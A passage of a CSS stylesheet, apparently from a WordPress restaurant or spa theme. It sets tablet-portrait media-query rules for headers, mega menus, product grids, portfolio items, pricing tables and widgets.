		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .add_to_cart_button, 
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .yith-wcwl-add-to-wishlist a { display: inline-block; float: none; }
		
		ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-add-button.show, 
		.page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-add-button.show,
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .yith-wcwl-add-button.show { margin: 0 -20px 0 0; }
		
		ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-wishlistexistsbrowse.show, 
		.page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-wishlistexistsbrowse.show,
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .yith-wcwl-wishlistexistsbrowse.show { margin: 0; }		
				
		.product .images .thumbnails .yith_magnifier_gallery li, .product .images .thumbnails .yith_magnifier_gallery li.last { width:87px; }
		.single-product .page-with-sidebar div.images .thumbnails.slider .caroufredsel_wrapper { width:98%; }
		
		.page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li, .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li.last { margin-right:15px; width:89px; }
		.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { width: 100%; }
		
	}

	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	
    /* Note: Design for a width of 768px, Gutter: 30px, Unit: 32px */

    @media only screen and (min-width:768px) and (max-width:959px) {
		
		.container { width:710px; }
		.boxed .wrapper, .boxed .is-sticky #header-wrapper { width:750px; }
	
		/*----*****---- << Header >> ----*****----*/
		#bbar-wrapper .dt-sc-one-half { width:48%; }
		
		#logo, #header.header2 #logo { margin: 22px 0 0; width: 15%; }
		#logo img, #header.header2 #logo img { width: 105px; }
		
		#header.header3 #logo { margin: 25px 0 0; width: 12%; }
		#header.header3 #logo a img { width: 78px; }	
		
		#header.header2 #logo a img { width: 100px; }
		#header.header3 #logo a img { width: 84px; }			
		
		#header.header4 #logo { margin: 22px 0 0; }
				
		#main-menu { width: auto; }
				
		#main-menu > ul.menu > li { margin: 0 4px; }
		#main-menu > ul.menu > li > a, #header.header3 #main-menu > ul.menu > li > a, #header.header5 #main-menu > ul.menu > li > a { font-size: 10px; padding: 4px 12px 6px 10px; }
		
		#main-menu > ul.menu.rounded > li, #header.header3 #main-menu > ul.menu > li { margin: 0 2px; }
		#main-menu > ul.menu.rounded > li > a { font-size:10px; padding: 7px 12px 5px; }	
		#main-menu > ul.menu > li > a .fa { display: none; }
		
		#header.header3 #main-menu > ul.menu > li > a { padding: 4px 6px 6px 8px; }
		#header.header3 #main-menu > ul.menu > li > a > .menu-icon { display: inline; font-size: 11px; margin-right: 3px; }
		
		#header.header4 #main-menu > ul.menu > li > a { font-size: 10px; padding: 0 2px 0 20px; }
		#header.header4 #main-menu > ul.menu > li > a > .menu-icon { display: block; font-size: 11px; left: 4px; }
		#header.header4 #main-menu > ul.menu > li > a span { font-size: 9px; }
		
		#main-menu > ul.menu.rounded li .megamenu-child-container, #main-menu > ul.menu.rounded.with-hover-style li .megamenu-child-container { top: 101px; }
		#main-menu > ul.menu.rounded li.menu-item-simple-parent ul, #main-menu ul.menu.rounded.with-hover-style li.menu-item-simple-parent ul { top: 91px; }
		
		#main-menu ul li .megamenu-child-container, .is-sticky .megamenu-child-container, #main-menu > ul.menu.with-hover-style li .megamenu-child-container, #header.header2 #main-menu > ul.menu li .megamenu-child-container, #header.header3 #main-menu > ul.menu li .megamenu-child-container { top: 91px; }
		
		#main-menu ul li.menu-item-simple-parent ul, .is-sticky #main-menu ul li.menu-item-simple-parent > ul, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul, #header.header2 #main-menu > ul.menu li.menu-item-simple-parent ul, #header.header3 #main-menu > ul.menu li.menu-item-simple-parent ul { top: 81px; }
			
		#header.header4 #main-menu ul li .megamenu-child-container { top: 97px; }
		#header.header4 #main-menu ul li.menu-item-simple-parent ul { top: 87px; }
		
		#header.header5 #main-menu > ul.menu > li > a { font-size: 11px; padding: 6px 14px 6px 12px; }	
		
		#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li ul { left: 200px; }
		
		#main-menu ul li.menu-item-simple-parent:last-child > ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) > ul, #main-menu ul li.menu-item-simple-parent:nth-child(7) > ul,
		#main-menu ul.menu.with-hover-style li.menu-item-simple-parent:last-child > ul, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent:nth-child(6) > ul, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent:nth-child(7) > ul { left: auto; right: 0; }
		
		#main-menu ul li.menu-item-simple-parent:last-child > ul ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) > ul ul, #main-menu ul li.menu-item-simple-parent:nth-child(7) > ul ul,
		#main-menu ul.menu.with-hover-style li.menu-item-simple-parent:last-child > ul ul, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent:nth-child(6) > ul ul, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent:nth-child(7) > ul ul { left: auto; right: 200px; }			
		
		/*----*****---- << Mega Menu >> ----*****----*/	
		
		.megamenu-2-columns-group .megamenu-child-container { width:340px; }
		.megamenu-3-columns-group .megamenu-child-container { width:510px; }
		.megamenu-4-columns-group .megamenu-child-container { width:680px; }
		
		.megamenu-child-container > ul.sub-menu > li { padding: 10px; }
		#main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a { padding: 0 15px 2px 0; }
		
		.megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .megamenu-child-container ul.sub-menu > li > ul li a, #main-menu ul li.menu-item-simple-parent ul li a, .megamenu-child-container .widget_text .textwidget { font-size:12px; }
		.megamenu-child-container .widget_text .textwidget .dt-sc-button.large { font-size: 12px; padding: 18px 26px; }
		.megamenu-child-container ul.sub-menu > li > ul li a:before { top:0px; }	
		
		#main-menu ul li.menu-item-simple-parent ul { width:200px; }
		#main-menu ul li.menu-item-simple-parent ul li ul { left:200px; }
		#main-menu ul li.menu-item-simple-parent:last-child ul li ul, #main-menu ul li.menu-item-simple-parent:last-child ul li ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) ul li ul, #main-menu ul li.menu-item-simple-parent:nth-child(7) ul li ul { right:200px; }
		
		#main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:after, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:before { left: -12px; }
			
		.megamenu-child-container > ul.sub-menu > li, .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li, .megamenu-3-columns-group .megamenu-child-container ul.sub-menu > li,  .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li { width: 150px; }
		
		/*----*****---- << Mega Menu Widgets >> ----*****----*/	
		.megamenu-2-columns-group .menu-item-fullwidth .widget { width:100%; margin: 0 0 20px; }
		.megamenu-4-columns-group .menu-item-fullwidth .widget { width:310px; }
		.megamenu-3-columns-group .menu-item-fullwidth .widget { width:225px; }
		
		/* New Mega Menu Widget area styles */
	   .megamenu-child-container > ul.sub-menu > li.fill-two-columns, 
	   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 434px; }
	   
	   .megamenu-child-container > ul.sub-menu > li.fill-three-columns, 
	   .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 490px; }
	   
	   .megamenu-child-container > ul.sub-menu > li.fill-four-columns, 
	   .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth,
	   .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns.menu-item-fullwidth { width: 660px; }
	   
	   .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns { width: 434px; }
	   .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, 
	   .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width: 660px; }
	   
	   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns, 
	   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, 
	   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns,
	   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth, 
	   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns.menu-item-fullwidth, 
	   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns.menu-item-fullwidth, 
	   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns.menu-item-fullwidth { width:320px; }
	   
	   .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns,
	   .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns,
	   .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns { width: 490px; }
	   
	   .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth .widget,
	   .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns.menu-item-fullwidth .widget,
	   .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns.menu-item-fullwidth .widget,
	   .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns.menu-item-fullwidth .widget { width: 215px; }
	   	   
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width: 300px; }
	   
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, 
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget, 
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget { width: 190px; }
	   
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget table th, 
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget table td { font-size: 13px; padding: 10px 5px; }	 
	   
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta { font-size: 12px; } 
	   
	   .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p, 	   
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta p, 
	   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta p { padding: 0 8px 0 0; }
	   
	   .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta { font-size: 10px; }  
	   
	   .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p span, 		   
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta p span, 
	   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta p span { font-size: 8px; margin-right: 2px; }
	   
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns .wp-caption a img { max-width: 98.6%; }
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .wp-caption a img { max-width: 96.5%; }
	   
	   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns .wp-caption a img,
	   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns .wp-caption a img { max-width: 97.8%; }
	   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .wp-caption a img { max-width: 95%; }
	   
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li .wp-caption a img,
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns .wp-caption a img,
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns .wp-caption a img,
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns .wp-caption a img,
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .wp-caption a img,
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .wp-caption a img,
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .wp-caption a img,
	   .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .wp-caption a img { max-width: 96.8%; }
	   
	   .menu-item-widget-area-container .widget.mailchimp .mailchimp-form input[type="email"] { padding: 15px 5%; }
		
		/*----*****---- << Main >> ----*****----*/		
		#primary { width:500px; }
		#primary.content-full-width { width:100%; }
		
		#secondary { width:190px; }
		
		h2 { font-size: 22px; }
		h3 { font-size: 20px;  }
		h4 { font-size: 18px;  }
		h5 { font-size: 16px;  }
		h6 { font-size: 15px;  }
		
		.alignleft, img.alignleft { margin-right: 10px; }
		.alignright, img.alignright { margin-left: 10px; }				
				
		/*----*****---- << Breadcrumb >> ----*****----*/		
		.breadcrumb { margin: 5px 0 0; width: 55%; }
		.breadcrumb h1 { font-size: 18px; }				
		
		/*----*****---- << Slider >> ----*****----*/		
		.icon-list { display: block; float: left; position: relative; width: 100%; }
		.icon-list i { float: left; height: 25px !important; left: 15px; line-height: 25px !important; position: absolute; top: 12px; width: 25px !important; }
		.icon-list h3 { display: block; float: left; left: 50px; position: absolute; }
		
		/*----*****---- << Blog >> ----*****----*/	
		.blog-entry-inner { padding: 0 0 0 62px; }
		.entry-meta { margin: 0 10px 0 0; width: 50px; }
		.dt-sc-one-third .entry-metadata p { margin-right:0px; }
		.dt-sc-one-third.with-sidebar { width:100%; }
		
		.entry-thumb { margin: 0 0 30px; }
		.entry-metadata p { margin: 0 10px 0 0; }
		.dt-sc-one-half .entry-thumb { margin: 0 0 20px; }
		.dt-sc-one-half .entry-thumb .entry-thumb-desc { display: none; }
		.dt-sc-one-half .entry-details .entry-title h4	{ font-size: 18px; }
		.dt-sc-one-half.with-sidebar .entry-details .entry-title h4	{ font-size: 15px; }
		
		ul.commentlist li { padding-left:80px; }
		ul.commentlist li .comment-author img { width:55px; height:55px; }
		
		.mejs-controls div.mejs-horizontal-volume-slider { width: 58px !important; }		
					
		/*----*****---- << Portfolio >> ----*****----*/	

		.portfolio.dt-sc-one-column, .portfolio.dt-sc-one-column.with-sidebar { width: 100%; }
		
		.portfolio.dt-sc-one-half { width: 347px; }
		.portfolio.dt-sc-one-half.with-sidebar, .portfolio.dt-sc-one-third.with-sidebar, .portfolio.dt-sc-one-fourth.with-sidebar { width: 242px; }
		.portfolio.dt-sc-one-third, .portfolio.dt-sc-one-fourth { width: 227px; }
		
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail h5, .portfolio.dt-sc-one-third .portfolio-detail h5, .portfolio.dt-sc-one-third.with-sidebar .portfolio-detail h5, .portfolio.dt-sc-one-fourth .portfolio-detail h5, .portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail h5	{ font-size: 12px; }
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail p, .portfolio.dt-sc-one-third .portfolio-detail p, .portfolio.dt-sc-one-third.with-sidebar .portfolio-detail p, .portfolio.dt-sc-one-fourth .portfolio-detail p, .portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail p { font-size: 11px; }
		
		.portfolio.dt-sc-one-third .portfolio-detail .views, 
		.portfolio.dt-sc-one-third .portfolio-detail .views i,
		.portfolio.dt-sc-one-fourth .portfolio-detail .views, 
		.portfolio.dt-sc-one-fourth .portfolio-detail .views i,
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail .views, 
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail .views i,
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail .views, 
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail .views i,		
		.portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail .views, 
		.portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail .views i { font-size: 13px;  }
				
		.portfolio.dt-sc-one-third .portfolio-detail .views i, 
		.portfolio.dt-sc-one-fourth .portfolio-detail .views i, 
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail .views i, 
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail .views i, 
		.portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail .views i { line-height: 22px; }
		
		.portfolio.dt-sc-one-third .portfolio-detail .views,
		.portfolio.dt-sc-one-third .portfolio-detail .portfolio-meta-content,
		.portfolio.dt-sc-one-fourth .portfolio-detail .views,
		.portfolio.dt-sc-one-fourth .portfolio-detail .portfolio-meta-content,
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail .views,
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail .portfolio-meta-content
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail .views,
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail .portfolio-meta-content
		.portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail .views,
		.portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail .portfolio-meta-content { padding: 0 10px; }
		 
		.portfolio.dt-sc-one-third .portfolio-detail h5,
		.portfolio.dt-sc-one-third .portfolio-detail p,
		.portfolio.dt-sc-one-fourth .portfolio-detail h5,
		.portfolio.dt-sc-one-fourth .portfolio-detail p,
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail h5,
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail p,
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail h5,
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail p,
		.portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail h5,
		.portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail p { font-size: 11px; }		

		/*----*****---- << Catalogs / Menus >> ----*****----*/
		
		.menu-sidebar ul.j-load-all:after { background-size: 100%; }
		.menu-sidebar li a { font-size: 12px; }
		.menu-sidebar li a span { top: 10px; }
		.menu-list .menu-thumb { width: auto; }
		.menu-list .menu-details { width: 65%; }
		.menu-title { position: relative; }
		.menu-title .price { position: absolute; right: 0; }		
		
		.dt-sc-one-third .dt-sc-catalog-menu, .dt-sc-one-fourth .dt-sc-catalog-menu, .dt-sc-one-half .dt-sc-catalog-menu { margin: 0 0 25px; }
		.dt-sc-one-third .dt-sc-catalog-menu.type1, .dt-sc-one-fourth .dt-sc-catalog-menu.type1, .dt-sc-one-half .dt-sc-catalog-menu.type1 { text-align: center; }
		.dt-sc-catalog-menu h5 { display: block; margin: 0 0 20px; }		
		.dt-sc-one-column .dt-sc-catalog-menu.type1 { margin: 0 20px 25px 0; width: 44%; }	
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .rounded { width: 135px; height: 135px; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta { padding: 25px 15px 25px 45px; }	
		.dt-sc-one-third .dt-sc-catalog-meta h4 { font-size: 15px; }
		.dt-sc-one-third .dt-sc-catalog-meta a.dt-sc-button { font-size: 11px; }
		
		.dt-sc-catalog-menu.type1 .rounded { float: none; margin: 0 auto; text-align: center; width: 125px; }
		.dt-sc-catalog-menu.type1 .rounded img { float: none; }
		.dt-sc-catalog-detail { text-align: center; }
		.dt-sc-one-column .dt-sc-catalog-detail { margin: 5px 0 0; text-align: left; }
		
		.dt-sc-one-third .dt-sc-specials-list li { font-size: 11px; }
		.dt-sc-one-third .dt-sc-specials-list li .item-name { width: 50%; }
				
		/*----*****---- << Shortcodes >> ----*****----*/		
		
		.floral-head { font-size: 30px; margin-left: 35px; padding: 0 0 5px 0; }
		.floral-head:before { left: -55px; }
				
		.dt-sc-box-title h3 { padding-left: 50px; position: relative; text-align: left; }
		.dt-sc-box-title h3 span { height: 35px; line-height: 32px; left: 4px; position: absolute; text-align: center; top: -2px; width: 35px; }		
		
		ul.dt-sc-fancy-list.type2 li { padding: 0 0 0 25px; width: 90%; }
		ul.dt-sc-fancy-list.type2 li .fa { line-height: 32px; left: 0; margin: 0; position: absolute; top: 0; }		
		
		.dt-sc-numbered-list-type2 li { padding: 0 0 0 32px; position: relative; width: 90%; }
		.dt-sc-numbered-list-type2 li span { left: 0; margin: 0; position: absolute; top: 0; }
				
		.dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4 { display: inline-block; width: 100%; }
		.dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4:after { left: 0; }
		
		.dt-sc-gift-cards .dt-sc-gift.product .product-thumb { height: auto; }
		.dt-sc-gift-cards .dt-sc-gift.product h4 { font-size: 12px; }
		.dt-sc-gift-cards .dt-sc-gift.product .product-details { padding: 15px 0px; }
		.dt-sc-gift-cards .dt-sc-gift.product .product-details .dt-sc-button { font-size: 11px; }	
		
		.procedures-detail { padding: 30px 10%; }
		.procedures-detail .ul.dt-sc-fancy-list li:before { left: 3px; }
				
		.procedures-detail .dt-sc-specials-list li { font-size: 14px; text-align: center; }
		.procedures-detail .dt-sc-specials-list li .item-name, 
		.procedures-detail .dt-sc-specials-list li .item-price { float: none; display: inline-block; width: auto; }
		
		.procedures-detail .dt-sc-button.large { font-size: 13px; padding: 16px 30px; }		
		
		.dt-sc-callout-box.type2 h4, .dt-sc-callout-box.type3 h4, .dt-sc-callout-box.type4 h4, .dt-sc-callout-box.type5 h4 { font-size:16px; }
		.dt-sc-callout-box.type2 h5, .dt-sc-callout-box.type3 h5, .dt-sc-callout-box.type4 h5 { font-size: 15px; }
		.dt-sc-callout-box.type2 .dt-sc-button, .dt-sc-callout-box.type3 .dt-sc-button, .dt-sc-callout-box.type4 .dt-sc-button, .dt-sc-callout-box.type5 .dt-sc-button { font-size:11px; padding:11px 6px; right: 0; }
		.dt-sc-ico-content.type6 h3 { font-size: 22px; }		
		
		.fullwidth-section.dark-bg.intro-text h4, .fullwidth-section.dark-bg.intro-text h5 { padding: 0 15px; }		
		
		ul.dt-sc-tabs-vertical-frame li.first:before, ul.dt-sc-tabs-vertical-frame li.last:before { background-position: 0 center; }
		ul.dt-sc-tabs-vertical-frame li.first:before { top: -56px; }	
		ul.dt-sc-tabs-vertical-frame li.last:before { bottom: -76px; }		
		
		.column ul.dt-sc-tabs-vertical-frame { width: 40%; }
		.column .dt-sc-tabs-vertical-frame-content { padding: 5px 0 5px 4%; width: 55%; }
		.dt-sc-tabs-vertical-frame-content { padding: 10px 0 10px 4%; }
		.dt-sc-tabs-vertical-frame-content .dt-sc-specials-list { width: 100%; }
		ul.dt-sc-tabs-vertical-frame li a.current span { border-color: transparent #f9f9f9; right: -10px; }
		.column ul.dt-sc-tabs-vertical-frame li.first:before { top: -50px; }
		.column ul.dt-sc-tabs-vertical-frame li.last:before { bottom: -48px; }		
		
		.dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-name, .dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-price, .dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-price del { display: inline-block; float: none; text-align: center; }
		.dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-price { float: right; }	
		
		ul.dt-sc-tabs-frame li { margin: 0 5px 0 0; }
		ul.dt-sc-tabs-frame li a { font-size: 13px; padding: 0 5px; }
		
		.dt-sc-one-fourth .dt-sc-pr-tb-col { width: 94%; }
		.dt-sc-tb-header .dt-sc-price { font-size: 32px; padding: 15px 20px 15px; }
		.dt-sc-pr-tb-col.selected .dt-sc-tb-header .dt-sc-price { font-size: 40px; }
		.dt-sc-pricing-table.type2 .dt-sc-tb-header .dt-sc-tb-thumb .dt-sc-tb-title { padding: 5px 0; }
		.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col.selected .dt-sc-price { font-size: 36px; }
		.dt-sc-pricing-table.type2 .dt-sc-price-wrapper { height: 120px; line-height: 120px; width: 120px; }
		.dt-sc-pricing-table.type2 .dt-sc-price { transform: translateY(-8%); -webkit-transform: translateY(-8%); -moz-transform: translateY(-8%); -ms-transform: translateY(-8%); -o-transform: translateY(-8%);  }
		.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price .ico-border { margin: 0 auto -15px; width: 95px; }
		.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price .ico-border:before, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price .ico-border:after { width: 32px; }
		.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price span, .dt-sc-tb-header .dt-sc-price span { margin-left: -5px; }
		.dt-sc-tb-title h5 { font-size:16px; }
		.dt-sc-tb-content li { font-size: 10px; padding: 10px 0;  }
		.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button { font-size: 12px; padding: 11px 15px; }
		
		.dt-sc-donutchart-small, .dt-sc-donutchart-small .dt-sc-donutchart, .dt-sc-donutchart-small .donutchart-text { width: 145px !important; }	
		.dt-sc-donutchart-medium, .dt-sc-donutchart-medium .dt-sc-donutchart, .dt-sc-donutchart-medium .donutchart-text { width: 160px !important; }	
		h5.dt-sc-donutchart-title { font-size: 18px; }
		
		.dt-sc-one-fourth .dt-sc-infographic-bar .fa.fa-male, .dt-sc-one-fourth .dt-sc-infographic-bar .fa.fa-female { font-size:85px !important; }
		.dt-sc-one-fourth .dt-sc-infographic-bar { padding-left:70px; }		
		
		.dt-sc-contact-info i { font-size: 14px; top: 6px; }		
		.dt-sc-appointment .dt-sc-contact-info { font-size: 11px; }
		.dt-sc-appointment .dt-sc-contact-info.address span { display: block; }		
		
		.dt-sc-one-third .dt-sc-colored-box h5 { font-size:14px; }
		.dt-sc-one-third .dt-sc-colored-box h5 span { font-size: 24px; }
		.dt-sc-boxed-tooltip { font-size:11px; }
		
		.dt-sc-numbered-list li { font-size: 13px; }		
		.dt-sc-specials-list li .item-name { width: auto; }
		
		.dt-sc-team .team-details .ico-border:before, .dt-sc-team .team-details .ico-border:after { width: 40%; }
		.dt-sc-one-half .dt-sc-team .team-details .ico-border:before, .dt-sc-one-half .dt-sc-team .team-details .ico-border:after { width: 42%; }
		.dt-sc-two-third .dt-sc-team .team-details .ico-border:before, .dt-sc-two-third .dt-sc-team .team-details .ico-border:after { width: 44%; }
		.dt-sc-one-third .dt-sc-team .team-details .ico-border:before, .dt-sc-one-third .dt-sc-team .team-details .ico-border:after,
		.dt-sc-two-third .dt-sc-one-half .dt-sc-team .team-details .ico-border:before, .dt-sc-two-third .dt-sc-one-half .dt-sc-team .team-details .ico-border:after { width: 38%; }
		
		th, td { text-align: center; }
		
		.dt-sc-button.large { padding:21px 40px; }
		.dt-sc-button.xlarge { padding:20px 32px; font-size:18px; }
		
		.dt-sc-counter .dt-sc-counter-number { font-size: 45px; }
		.dt-sc-counter h5 { font-size: 20px; }
		.dt-sc-one-fourth .dt-sc-counter h5 span { width: 70px; }

		/*----*****---- << Miscellanous >> ----*****----*/	
		
		.dt-sc-two-third .aligncenter iframe { height: auto; width: auto; }		
		.bx-controls a { top: 40%; }
		
		ul.side-nav li a:before { width: 40px; }
		ul.side-nav li a { font-size: 10px; padding: 10px 0 10px 45px; }

		ul.time-table > li, .page-with-sidebar ul.time-table > li { width: 33.2%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }
		.page-with-sidebar ul.time-table > li { width: 50%; }
		
		ul.time-table > li:nth-child(5n+1), .page-with-sidebar ul.time-table > li:nth-child(3n+1) { border-left: inherit; clear: none; }				
		ul.time-table > li:nth-child(3n+1), .page-with-sidebar ul.time-table > li:nth-child(2n+1) { border-left: 1px solid #e3e3e3; clear: both; }		
		
		.reservation .hasDatepicker { padding: 15px 8%; }		
		
		/*----*****---- << Widgets >> ----*****----*/	
		
		#secondary .dt-sc-appointment .dt-sc-contact-info { font-size:9px; }
		#secondary th, #secondary td { padding:5px; }
